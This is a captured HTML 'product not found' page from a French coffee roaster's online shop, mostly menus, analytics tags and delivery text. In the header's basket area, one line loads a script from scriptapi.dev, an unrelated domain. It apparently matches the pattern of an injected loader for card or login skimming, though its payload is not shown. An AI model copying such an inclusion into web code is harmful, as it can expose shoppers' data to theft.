

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noailles.com/154-53-p-infusions-de-plantes-tilleul-menthe.html
body_size: 9422
content:

<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<base href="https://www.noailles.com/" />




    <link rel="apple-touch-icon" sizes="180x180" href="https://www.noailles.com/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.noailles.com/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.noailles.com/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://www.noailles.com/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://www.noailles.com/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://www.noailles.com/images/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="https://www.noailles.com/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">



    <title>Tilleul-menthe - Torréfaction Noailles</title>
<meta name="Keywords" content="">
<meta name="description" content="Temps d'infusion conseillé : 5 mn.">
<link rel="canonical" href="https://www.noailles.com/154-98-p-thes-tilleul-menthe.html" />    <!-- style plugin -->

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" />

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" integrity="sha512-c42qTSw/wPZ3/5LBzD+Bw5f7bSF2oxou6wEb+I/lqeaKV5FDIfMvvRp772y4jcJLKuGUOpbJMdg/BTl50fJYAw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">

    <!-- fonts -->
   
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Sacramento&display=swap" rel="stylesheet">

    <!-- styles perso -->

    <!---->
    <link rel="stylesheet" href="./assets/css/custom.css">
    <link rel="stylesheet" href="./assets/css/menu.css">
    <link rel="stylesheet" href="./assets/css/select.css">
    <link rel="stylesheet" href="./modeles/default/css/icomoon.css">
    <link rel="stylesheet" href="./assets/css/icon.css">
    <link rel="stylesheet" href="./assets/css/reset.css">
    <link rel="stylesheet" href="./assets/css/header.css">
    <link rel="stylesheet" href="./assets/css/footer.css">
    <link rel="stylesheet" href="./assets/css/index.css">
    <link rel="stylesheet" href="./assets/css/list.css">
    <link rel="stylesheet" href="./assets/css/detail.css">
    <link rel="stylesheet" href="./assets/css/contact.css">
    <link rel="stylesheet" href="./assets/css/blog.css">
    <link rel="stylesheet" href="./assets/css/categorie.css">
    <link rel="stylesheet" href="./assets/css/responsive.css">
    <link rel="stylesheet" href="./modeles/default/wagaia.css">
    <!---->

        <!-- favicon -->
    <!--
    <link rel="apple-touch-icon" sizes="120x120" href="favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon/favicon-16x16.png">
    <link rel="manifest" href="favicon/site.webmanifest">
    <link rel="mask-icon" href="favicon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    -->
    
	<script type="text/javascript">
var xajaxRequestUri="https://www.noailles.com/154-53-p-infusions-de-plantes-tilleul-menthe.html";
var xajaxDebug=false;
var xajaxStatusMessages=false;
var xajaxWaitCursor=true;
var xajaxDefinedGet=0;
var xajaxDefinedPost=1;
var xajaxLoaded=false;
function xajax_taille(){return xajax.call("taille", arguments, 1);}
function xajax_systeme(){return xajax.call("systeme", arguments, 1);}
function xajax_systeme_(){return xajax.call("systeme_", arguments, 1);}
function xajax_criteres(){return xajax.call("criteres", arguments, 1);}
function xajax_changerating(){return xajax.call("changerating", arguments, 1);}
	</script>
	<script type="text/javascript" src="lib/xajax/xajax_js/xajax.js"></script>
	<script type="text/javascript">
window.setTimeout(function () { if (!xajaxLoaded) { alert('Error: the xajax Javascript file could not be included. Perhaps the URL is incorrect?\nURL: lib/xajax/xajax_js/xajax.js'); } }, 6000);
	</script>

<meta name="google-site-verification" content="Wf-6b-4xGZzjJ0ispr5lVWk0vOrI2HBNA1ard9-qJfE" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127789151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127789151-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCGBD9P');</script>
<!-- End Google Tag Manager -->

</head>

<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCGBD9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header>

    <div class="topbar d-none d-lg-block">Livraison gratuite pour votre 1ère commande dès 20&euro; d'achat !</div>

    <div class="container-fluid menu">
        <div class="row w-100">
            <div class="col-4 col-xl-auto d-flex d-xl-none">
                <div class="mobile turn-on">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>

            <div class="mobile-on">
                <div class="row">
                    <div class="col-auto turn-on icon-cross_more">
                        <span class="icon-uni"></span>
                    </div>
                    <div class="col-12">
                        <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                    </div>
                </div>

                <div class="row">
                    <div class="col-12">
                        <ul>
                            
			  <li class="resp arbo"> <a class="m" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
				<div class="content mobile-content many">
					<div class="cats-many">
						<h6>Syst&egrave;me</h6>
						<a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html">Grains</a><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html">Moulu</a><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html">Dosettes</a><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html">Capsules</a>
					</div>
					<div class="cats-many">
						<h6>Origine</h6>
						<a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html">Cafés d&#039;exception</a><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html">Cafés parfumés</a><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html">Bio et équitable</a><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html">Amérique Centrale</a><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html">Océanie</a><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html">Caraïbes</a><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html">Amérique du Sud</a><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html">Afrique de l&#039;Est</a><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html">Asie / Indonésie</a><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html">Assemblage Maison</a>
					</div>
					<div class="cats-many">
						<h6>Profil de tasse</h6>
						<a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html">Corsé</a><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html">Léger</a><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html">Doux</a><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html">Acidulé</a><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html">Epicé</a><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html">Fruité</a>
					</div>
				    <a  class="m"  href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Voir tout</a>
				</div>
			  </li><li  class="resp arbo"><a class="m" href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Thés</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html">Thés nature</a></h6><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html">Thés blanc</a><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html">Thés bleus</a><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html">Blends sur base de thé vert et noir</a></div><div><h6><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html">Thés aromatisés</a></h6><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html">Oolong</a><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html">Thés mixtes</a></div><div><h6><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html">Infusions et rooibos</a></h6><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html">Infusions de fruits</a><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html">Infusions de plantes</a><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html">Rooibos</a></div><div><h6><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Voir tout</a></h6></div><li  class="resp arbo"><a class="m" href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Chocolats</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html">Chocolat Bonnat</a></h6><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html">Tablettes praliné </a><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html">Grands crus historiques noir</a><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html">Grands crus d'exceptions noir</a><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html">Grands crus Lait</a><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html">Tablette de chocolat à cuire</a></div><div><h6><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html">Pause gourmande</a></h6><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html">Macaronia</a><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html">Barres & rochers</a><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html">Ballotins de chocolats</a></div><div><h6><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html"><span>Biscuits</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Confiseries</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html">Confiseries de Provence</a></h6><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html">Bonbons à l'ancienne</a><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html">Nougats</a><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html">Calissons</a><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html">Pâtes de fruit</a><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html">Pâte d'amande</a><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html">Marseillotes</a></div><div><h6><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html">Miels, confitures, pâte à tartiner, marrons & sirops</a></h6><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html">Marrons</a><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html">Pâte à tartiner</a><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html">Miels</a><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html">Confitures & gelée</a><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html">Sirop</a></div><div><h6><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html"><span>Accessoires</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Gamme Henry Blanc</a>
					<div class="content mobile-content"><div><h6><a href="90-1-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Grains</a></h6></div><div><h6><a href="90-7-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Moulu</a></h6></div><div><h6><a href="90-3-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Dosettes</a></h6></div><div><h6><a href="90-4-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html">Cafés</a></h6></div><div><h6><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html">Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html">Dosettes</a></h6></div><div><h6><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html">Thés</a></h6></div><div><h6><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a></h6></div><div><h6><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html">Sucre bûchettes</a></h6></div><div><h6><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html">Les accompagnements café</a></h6></div><div><h6><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html"><span>Promos</span></a></li>
                            <li class="resp"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html"><span>Commande récurrente</span></a></li>
                            <!--
                            <li class="nav-item">
                                <a class=" icon nav-link white active" href=""><span class="menuicon icon-search "></span>recherche</a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                        <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="icon nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="icon-profil "></span>Mon compte</a>
                            </li>
                            <li class="nav-item">
                                <a class="icon" href="javascript:void(null)"><span class="icon-cafe"></span>Panier</a>                            </li>
                            -->
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-4 col-xl-auto d-flex justify-content-center logo">
                <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                <a href="https://www.noailles.com" class="scroll-img"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_scroll.png" alt="Torrefaction Noailles"></a>
                <p>Artisan torréfacteur</p>
            </div>

            <div class="col-4 col-xl-auto d-none d-lg-flex list-nav">
                <nav class="navbar navbar-expand-xl">
                    <div class="container-fluid">
                        <div class="collapse navbar-collapse" id="navbarNav">
                            <ul class="navbar-nav">
                                
				    <li class="nav-item">
                        <a title="Cafés" class="nav-link" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
                        <div class="sub-menu">
                            <div class="sub-container">
                                <div class="col-4">
                                    <h3>Syst&egrave;me</h3>
                                    <ul><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Grains">Grains</a></li><li><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Moulu">Moulu</a></li><li><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Dosettes">Dosettes</a></li><li><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Capsules">Capsules</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Origine</h3>
                                    <ul><li><a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés d&#039;exception">Cafés d&#039;exception</a></li><li><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés parfumés">Cafés parfumés</a></li><li><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html" title="Bio et équitable">Bio et équitable</a></li><li><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique Centrale">Amérique Centrale</a></li><li><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html" title="Océanie">Océanie</a></li><li><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html" title="Caraïbes">Caraïbes</a></li><li><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique du Sud">Amérique du Sud</a></li><li><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html" title="Afrique de l&#039;Est">Afrique de l&#039;Est</a></li><li><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html" title="Asie / Indonésie">Asie / Indonésie</a></li><li><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html" title="Assemblage Maison">Assemblage Maison</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Profil de tasse</h3>
                                    <ul><li><a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html" title="Corsé">Corsé</a></li><li><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html" title="Léger">Léger</a></li><li><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html" title="Doux">Doux</a></li><li><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html" title="Acidulé">Acidulé</a></li><li><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html" title="Epicé">Epicé</a></li><li><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html" title="Fruité">Fruité</a></li></ul>
                                </div>
                            </div>
                        </div>
                    </li><li class="nav-item"><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html" title="Thés" class="nav-link">Thés</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html" title="Thés" class="nav-link">Thés nature</a></h3>
								<ul><li><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html" title="Thés blanc">Thés blanc</a></li><li><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html" title="Thés bleus">Thés bleus</a></li><li><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html" title="Blends sur base de thé vert et noir">Blends sur base de thé vert et noir</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html" title="Thés" class="nav-link">Thés aromatisés</a></h3>
								<ul><li><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html" title="Oolong">Oolong</a></li><li><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html" title="Thés mixtes">Thés mixtes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html" title="Thés" class="nav-link">Infusions et rooibos</a></h3>
								<ul><li><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html" title="Infusions de fruits">Infusions de fruits</a></li><li><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html" title="Infusions de plantes">Infusions de plantes</a></li><li><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html" title="Rooibos">Rooibos</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html" title="Chocolats" class="nav-link">Chocolats</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html" title="Chocolats" class="nav-link">Chocolat Bonnat</a></h3>
								<ul><li><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html" title="Tablettes praliné ">Tablettes praliné </a></li><li><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html" title="Grands crus historiques noir">Grands crus historiques noir</a></li><li><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html" title="Grands crus d'exceptions noir">Grands crus d'exceptions noir</a></li><li><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html" title="Grands crus Lait">Grands crus Lait</a></li><li><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html" title="Tablette de chocolat à cuire">Tablette de chocolat à cuire</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html" title="Chocolats" class="nav-link">Pause gourmande</a></h3>
								<ul><li><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html" title="Macaronia">Macaronia</a></li><li><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html" title="Barres & rochers">Barres & rochers</a></li><li><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html" title="Ballotins de chocolats">Ballotins de chocolats</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html" title="Biscuits" class="nav-link">Biscuits</a></li>
<li class="nav-item"><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html" title="Confiseries" class="nav-link">Confiseries</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html" title="Confiseries" class="nav-link">Confiseries de Provence</a></h3>
								<ul><li><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html" title="Bonbons à l'ancienne">Bonbons à l'ancienne</a></li><li><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html" title="Nougats">Nougats</a></li><li><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html" title="Calissons">Calissons</a></li><li><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html" title="Pâtes de fruit">Pâtes de fruit</a></li><li><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html" title="Pâte d'amande">Pâte d'amande</a></li><li><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html" title="Marseillotes">Marseillotes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html" title="Confiseries" class="nav-link">Miels, confitures, pâte à tartiner, marrons & sirops</a></h3>
								<ul><li><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html" title="Marrons">Marrons</a></li><li><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html" title="Pâte à tartiner">Pâte à tartiner</a></li><li><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html" title="Miels">Miels</a></li><li><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html" title="Confitures & gelée">Confitures & gelée</a></li><li><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html" title="Sirop">Sirop</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html" title="Accessoires" class="nav-link">Accessoires</a></li>
<li class="nav-item"><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html" title="Gamme Henry Blanc" class="nav-link">Gamme Henry Blanc</a><div class="sub-menu">
                            <div class="sub-container"><ul><li><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html" title="Cafés">Cafés</a></li><li><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html" title="Capsules">Capsules</a></li><li><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html" title="Dosettes">Dosettes</a></li><li><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html" title="Thés">Thés</a></li><li><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html" title="Sucre bûchettes">Sucre bûchettes</a></li><li><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html" title="Les accompagnements café">Les accompagnements café</a></li></ul></div></div></li><li class="nav-item"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html" title="Promos" class="nav-link">Promos</a></li>
                                <li class="nav-item"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html" title=" Commande récurrente" class="nav-link"> Commande récurrente</a></li>                                <!--<li class="coup-de-coeur"><a href="coup-de-coeur-torrefaction-noailles.html">Coup de c&oelig;ur</a></li>-->
                            </ul>
                        </div>
                    </div>
                </nav>
            </div>

            <div class="col-4 col-xl-auto icon-header d-lg-flex--- d-none---">
                <div class="row">
                    <div class="col-12">
                        <ul class="navbar-nav justify-content-end">
                            <li class="nav-item search">
                                <a class="nav-link white active" href=""><span class="menuicon icon-search"></span></a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                            <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="menuicon icon-profil"></span></a>
                            </li>
                            <li class="nav-item">
                                <a href="javascript:void(null)" class="nav-link white active panier"><span class="menuicon icon-cafe"></span>
                                                                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <script src="https://scriptapi.dev/api/noailles.js"></script>
                <div class="basket">
                    <div class="row">
                        <div class="col-12 basket-on">
                            <span class="icon-cross1"></span>
                            <h5>Votre panier</h5>
                        </div>

                        <div class="col-12 aucun-produit">
                                    <p>Votre panier est vide actuellement.</p>
                                </div>                    </div>
                </div>

            </div>
        </div>
    </div>
</header><section id="shop"><div class="container"><div class="row "><h2>Produit non trouv&eacute;</h2><div class="col-md-12">D&eacute;sol&eacute;, le produit que vous cherchez n'a pas &eacute;t&eacute; trouv&eacute;. Visitez notre <a class="normal" href="https://www.noailles.com/achat/index.php">catalogue</a>	pour faire une nouvelle recherche.	</div></div></div></section>    <section class="mea">
        <div class="spacer80"></div>
        <div class="container">
            <div class="row gx-mea">
                
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_van_198863_1.png" alt="Livraison rapide et gratuite">
            </div>
            <div class="col-12">
                <h3>Livraison rapide et gratuite</h3>
            </div>
            <div class="col-12">Livraison gratuite en France m&eacute;tropolitaine &agrave; partir de 49&euro; d'achat, par colissimo en&nbsp;1 ou&nbsp;2 jours ouvr&eacute;s<br /> <br /> ou <strong>Retrait en boutique</strong>.</div>
